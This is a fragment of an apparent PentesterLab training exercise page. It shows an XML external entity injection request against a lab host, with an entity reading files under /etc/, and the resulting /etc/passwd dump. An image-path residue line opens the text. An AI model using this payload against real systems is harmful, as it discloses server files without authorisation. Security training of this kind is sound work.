 192.168.56.111/xml/example1.php?xml=<!DOCTYPE test [<!ENTITY x SYSTEM "file:///etc/
PentesterLab.com Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013